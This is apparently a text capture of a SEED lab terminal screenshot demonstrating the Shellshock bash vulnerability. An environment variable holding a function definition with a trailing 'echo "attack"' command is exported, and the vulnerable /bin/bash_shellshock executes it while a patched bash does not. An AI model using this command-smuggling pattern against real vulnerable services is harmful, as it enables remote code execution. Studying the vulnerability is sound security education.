 /bin/bash
/bin/bash 68x26
[11/15/20]seed@VM:~$ export PS1='parent:>'
parent:>foo='() { echo "hello"; }; echo "attack";'
parent:>echo $foo
() { echo "hello"; }; echo "attack";
parent:>export foo
parent:>/bin/bash
[11/15/20]seed@VM:~$ echo $foo
() { echo "hello"; }; echo "attack";
[11/15/20]seed@VM:~$ declare -f foo
[11/15/20]seed@VM:~$
/bin/bash 68x26
[11/15/20]seed@VM:~$ export PS1='parent:>'
parent:>foo='() { echo "hello"; }; echo "attack";'
parent:>echo $foo
() { echo "hello"; }; echo "attack";
parent:>export foo
parent:>/bin/bash_shellshock
attack
[11/15/20]seed@VM:~$ echo $foo
[11/15/20]seed@VM:~$ declare -f foo
foo ()
{
    echo "hello"
}
[11/15/20]seed@VM:~$